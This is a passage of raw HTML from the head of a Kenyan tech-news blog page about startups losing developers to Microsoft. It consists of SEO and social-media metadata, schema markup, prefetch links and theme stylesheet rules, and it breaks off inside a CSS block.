

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://incubateafrica.net/startup-founders-in-kenya-having-a-hard-time-fighting-big-tech-when-it-comes-to-resources/?noamp=mobile
body_size: 27350
content:
<!DOCTYPE html>
  <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> 
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		
<title>Startup Founders in Kenya having a hard time fighting BIG TECH when it comes to resources | Incubate Africa</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="Spoke with a Kenyan iOS developer this evening that told me Microsoft opened a centre in Nairobi and they recruited over 500 software developers. Many senior developers from Safaricom left and joined Microsoft because in some cases they tripled their wages among many other perks. Click to Tweet Back in 2016 Jean-Claude Homawoo, stated a" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Incubate Africa"/>
	<link rel="canonical" href="https://incubateafrica.net/startup-founders-in-kenya-having-a-hard-time-fighting-big-tech-when-it-comes-to-resources/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Incubate Africa | Crunching the African TechSpace" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Startup Founders in Kenya having a hard time fighting BIG TECH when it comes to resources | Incubate Africa" />
		<meta property="og:description" content="Spoke with a Kenyan iOS developer this evening that told me Microsoft opened a centre in Nairobi and they recruited over 500 software developers. Many senior developers from Safaricom left and joined Microsoft because in some cases they tripled their wages among many other perks. Click to Tweet Back in 2016 Jean-Claude Homawoo, stated a" />
		<meta property="og:url" content="https://incubateafrica.net/startup-founders-in-kenya-having-a-hard-time-fighting-big-tech-when-it-comes-to-resources/" />
		<meta property="og:image" content="https://incubateafrica.net/wp-content/uploads/2021/09/eco1_banker.jpg" />
		<meta property="og:image:secure_url" content="https://incubateafrica.net/wp-content/uploads/2021/09/eco1_banker.jpg" />
		<meta property="og:image:width" content="1500" />
		<meta property="og:image:height" content="1538" />
		<meta property="article:published_time" content="2022-02-28T12:58:03+00:00" />
		<meta property="article:modified_time" content="2024-09-10T18:30:08+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/Incafrica/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@inc_africa" />
		<meta name="twitter:title" content="Startup Founders in Kenya having a hard time fighting BIG TECH when it comes to resources | Incubate Africa" />
		<meta name="twitter:description" content="Spoke with a Kenyan iOS developer this evening that told me Microsoft opened a centre in Nairobi and they recruited over 500 software developers. Many senior developers from Safaricom left and joined Microsoft because in some cases they tripled their wages among many other perks. Click to Tweet Back in 2016 Jean-Claude Homawoo, stated a" />
		<meta name="twitter:creator" content="@inc_africa" />
		<meta name="twitter:image" content="https://incubateafrica.net/wp-content/uploads/2021/09/eco1_banker.jpg" />
		<script data-jetpack-boost="ignore" type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/incubateafrica.net\/startup-founders-in-kenya-having-a-hard-time-fighting-big-tech-when-it-comes-to-resources\/#article","name":"Startup Founders in Kenya having a hard time fighting BIG TECH when it comes to resources | Incubate Africa","headline":"Startup Founders in Kenya having a hard time fighting BIG TECH when it comes to resources","author":{"@id":"https:\/\/incubateafrica.net\/author\/dubdabasoduba\/#author"},"publisher":{"@id":"https:\/\/incubateafrica.net\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/incubateafrica.net\/wp-content\/uploads\/2021\/09\/eco1_banker.jpg?fit=1500%2C1538&ssl=1","width":1500,"height":1538},"datePublished":"2022-02-28T15:58:03+03:00","dateModified":"2024-09-10T21:30:08+03:00","inLanguage":"en-US","commentCount":1,"mainEntityOfPage":{"@id":"https:\/\/incubateafrica.net\/startup-founders-in-kenya-having-a-hard-time-fighting-big-tech-when-it-comes-to-resources\/#webpage"},"isPartOf":{"@id":"https:\/\/incubateafrica.net\/startup-founders-in-kenya-having-a-hard-time-fighting-big-tech-when-it-comes-to-resources\/#webpage"},"articleSection":"Breaking News, Startups, Startups"},{"@type":"BreadcrumbList","@id":"https:\/\/incubateafrica.net\/startup-founders-in-kenya-having-a-hard-time-fighting-big-tech-when-it-comes-to-resources\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/incubateafrica.net#listItem","position":1,"name":"Home","item":"https:\/\/incubateafrica.net","nextItem":{"@type":"ListItem","@id":"https:\/\/incubateafrica.net\/Channel\/startups\/#listItem","name":"Startups"}},{"@type":"ListItem","@id":"https:\/\/incubateafrica.net\/Channel\/startups\/#listItem","position":2,"name":"Startups","item":"https:\/\/incubateafrica.net\/Channel\/startups\/","nextItem":{"@type":"ListItem","@id":"https:\/\/incubateafrica.net\/startup-founders-in-kenya-having-a-hard-time-fighting-big-tech-when-it-comes-to-resources\/#listItem","name":"Startup Founders in Kenya having a hard time fighting BIG TECH when it comes to resources"},"previousItem":{"@type":"ListItem","@id":"https:\/\/incubateafrica.net#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/incubateafrica.net\/startup-founders-in-kenya-having-a-hard-time-fighting-big-tech-when-it-comes-to-resources\/#listItem","position":3,"name":"Startup Founders in Kenya having a hard time fighting BIG TECH when it comes to resources","previousItem":{"@type":"ListItem","@id":"https:\/\/incubateafrica.net\/Channel\/startups\/#listItem","name":"Startups"}}]},{"@type":"Organization","@id":"https:\/\/incubateafrica.net\/#organization","name":"Incubate Africa","description":"Crunching the African TechSpace","url":"https:\/\/incubateafrica.net\/","email":"info@incubateafrica.net","telephone":"+254712953938","foundingDate":"2016-08-01","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/incubateafrica.net\/wp-content\/uploads\/2021\/09\/Site-logo-01.png?fit=148%2C70&ssl=1","@id":"https:\/\/incubateafrica.net\/startup-founders-in-kenya-having-a-hard-time-fighting-big-tech-when-it-comes-to-resources\/#organizationLogo","width":148,"height":70},"image":{"@id":"https:\/\/incubateafrica.net\/startup-founders-in-kenya-having-a-hard-time-fighting-big-tech-when-it-comes-to-resources\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/Incafrica\/","https:\/\/twitter.com\/inc_africa","https:\/\/www.linkedin.com\/company\/incubate-africa"]},{"@type":"Person","@id":"https:\/\/incubateafrica.net\/author\/dubdabasoduba\/#author","url":"https:\/\/incubateafrica.net\/author\/dubdabasoduba\/","name":"Incubate Africa","image":{"@type":"ImageObject","@id":"https:\/\/incubateafrica.net\/startup-founders-in-kenya-having-a-hard-time-fighting-big-tech-when-it-comes-to-resources\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/1d3abfc4cc15b85ccbe44179826049c9c6807a9b64868ec07814f1951b56053a?s=96&d=mm&r=g","width":96,"height":96,"caption":"Incubate Africa"}},{"@type":"WebPage","@id":"https:\/\/incubateafrica.net\/startup-founders-in-kenya-having-a-hard-time-fighting-big-tech-when-it-comes-to-resources\/#webpage","url":"https:\/\/incubateafrica.net\/startup-founders-in-kenya-having-a-hard-time-fighting-big-tech-when-it-comes-to-resources\/","name":"Startup Founders in Kenya having a hard time fighting BIG TECH when it comes to resources | Incubate Africa","description":"Spoke with a Kenyan iOS developer this evening that told me Microsoft opened a centre in Nairobi and they recruited over 500 software developers. Many senior developers from Safaricom left and joined Microsoft because in some cases they tripled their wages among many other perks. Click to Tweet Back in 2016 Jean-Claude Homawoo, stated a","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/incubateafrica.net\/#website"},"breadcrumb":{"@id":"https:\/\/incubateafrica.net\/startup-founders-in-kenya-having-a-hard-time-fighting-big-tech-when-it-comes-to-resources\/#breadcrumblist"},"author":{"@id":"https:\/\/incubateafrica.net\/author\/dubdabasoduba\/#author"},"creator":{"@id":"https:\/\/incubateafrica.net\/author\/dubdabasoduba\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/incubateafrica.net\/wp-content\/uploads\/2021\/09\/eco1_banker.jpg?fit=1500%2C1538&ssl=1","@id":"https:\/\/incubateafrica.net\/startup-founders-in-kenya-having-a-hard-time-fighting-big-tech-when-it-comes-to-resources\/#mainImage","width":1500,"height":1538},"primaryImageOfPage":{"@id":"https:\/\/incubateafrica.net\/startup-founders-in-kenya-having-a-hard-time-fighting-big-tech-when-it-comes-to-resources\/#mainImage"},"datePublished":"2022-02-28T15:58:03+03:00","dateModified":"2024-09-10T21:30:08+03:00"},{"@type":"WebSite","@id":"https:\/\/incubateafrica.net\/#website","url":"https:\/\/incubateafrica.net\/","name":"Incubate Africa","description":"Crunching the African TechSpace","inLanguage":"en-US","publisher":{"@id":"https:\/\/incubateafrica.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->
<meta property="og:title" content="Startup Founders in Kenya having a hard time fighting BIG TECH when it comes to resources"/>
<meta property="og:description" content="Back in 2016   Jean-Claude Homawoo, stated a joy and  pain of the big tech talent war, Seven years later, Microsoft opened a center in Nairobi, creating  an"/>
<meta property="og:url" content="/startup-founders-in-kenya-having-a-hard-time-fighting-big-tech-when-it-comes-to-resources/?noamp=mobile"/>
<meta property="og:image" content="https://incubateafrica.net/wp-content/uploads/2021/09/eco1_banker.jpg"/>
<meta property="og:image:width" content="1500" />
<meta property="og:image:height" content="1538" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2022-02-28 15:58:03"/>
<meta property="og:article:modified_time" content="2024-09-10 21:30:08"/>
<meta property="og:article:tag" content="Startups"/>
<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Startup Founders in Kenya having a hard time fighting BIG TECH when it comes to resources"/>
<meta name="twitter:description" content="Back in 2016   Jean-Claude Homawoo, stated a joy and  pain of the big tech talent war, Seven years later, Microsoft opened a center in Nairobi, creating  an"/>
<meta name="twitter:image" content="https://incubateafrica.net/wp-content/uploads/2021/09/eco1_banker.jpg"/>
<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="author" content="Incubate Africa"/>
<link rel='dns-prefetch' href='//incubateafrica.net' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//asyncawaitapi.com' />
<link rel='dns-prefetch' href='//speedchaoptimise.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Incubate Africa &raquo; Feed" href="https://incubateafrica.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Incubate Africa &raquo; Comments Feed" href="https://incubateafrica.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Incubate Africa &raquo; Startup Founders in Kenya having a hard time fighting BIG TECH when it comes to resources Comments Feed" href="https://incubateafrica.net/startup-founders-in-kenya-having-a-hard-time-fighting-big-tech-when-it-comes-to-resources/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://incubateafrica.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fincubateafrica.net%2Fstartup-founders-in-kenya-having-a-hard-time-fighting-big-tech-when-it-comes-to-resources%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://incubateafrica.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fincubateafrica.net%2Fstartup-founders-in-kenya-having-a-hard-time-fighting-big-tech-when-it-comes-to-resources%2F&#038;format=xml" />
<link rel='stylesheet' id='all-css-e90f49718c471149bc5fa33e0f78b990' href='https://incubateafrica.net/_jb_static/??55ae886186' type='text/css' media='all' />
<style id='evior-custom-style-inline-css'>
.top-promo-area {
			
			background-image   : url();
			background-position: center center;
			background-repeat  : no-repeat;
			background-size    : cover;
			background-attachment  : scroll;
			
			
			background-color  : #007434;
			
			
			
			
		} .theme_img_cat_Itemlist span.category-btnn:hover, .subscribe-form input[type="submit"], .header-subscribe-btn a, .search_form_main button, .header_search_wrap .search_main:hover, .home-tag-widgett .tagcloud a:hover, .blog-post-comment .comment-respond .comment-form .btn-comments, .theme_author_Socials a, .blog-post-cat.sblog_catt_design a:hover, .fsubmitt, a.slicknav_btn, a.cart-contents .count {background: #61ce70!important;} .blog-sidebar .widget_search form button, .cutsom-post-block-list-inner .recent-postlist-wrap-inner:hover .recent-post-number-wrap, .category-box.news-cat-boxone a, button.evior-load-more-btn, .main-container .theme-pagination-style ul.page-numbers li span.current, .main-container .theme-pagination-style ul.page-numbers li a.page-numbers:hover {background-color: #61ce70!important;}.post-grid-content-two h3.post-title a:hover, .blog-post-grid-wrapper.blog-post-grid-wrapper-four .news-post-grid-content h3.post-title a:hover, .blog-post-grid-wrapper.blog-post-grid-wrapper-four .news-post-grid-content h3.post-title a:hover, .video-post-block-content h3.post-title a:hover, .post-wrapper.cat-layout-main-list .post-list-medium-content h3.post-title a:hover, #theme-header-three .mainmenu ul li a:hover, .header-top-btn a:hover, .htop_social a:hover, .category-box a:hover, .grid-content-bottom .category-box a:hover, .slide-arrow-left.slick-arrow, .slide-arrow-right.slick-arrow, .theme_footer_Widegts .footer-widget ul li a:hover, .cat-read-more-btn a.read_more_Btutton, .theme_blog_nav_Title a:hover, .blog-details-content ul li::marker, .blog-post-cat.sblog_catt_design a, ul.footer-nav li a:hover, .main-container .theme-pagination-style ul.page-numbers li i {color: #61ce70!important;}.home-tag-widgett .tagcloud a:hover, .featured-slider-2-nav .slider-post-thumb.slick-current img, .news-one-read-btn a:hover, .main-container .theme-pagination-style ul.page-numbers li span.current, .main-container .theme-pagination-style ul.page-numbers li a.page-numbers:hover {border-color: #61ce70!important;}
					.cat-item-474 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-125 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-93 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-13 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-142 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-486 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-79 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-90 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-680 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-102 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-127 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-469 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-464 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-96 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-124 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-85 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-97 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-76 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-116 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-12 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-88 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-94 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-150 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-144 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-145 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-119 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-2 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-14 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-89 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-87 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-133 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-74 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-78 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-122 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-83 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-60 span.post_count {background-color : #ffbc00 !important;} 
				
/*# sourceURL=evior-custom-style-inline-css */
</style>
<style id='addtoany-inline-css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
/*# sourceURL=addtoany-inline-css */
</style>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://incubateafrica.net/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) 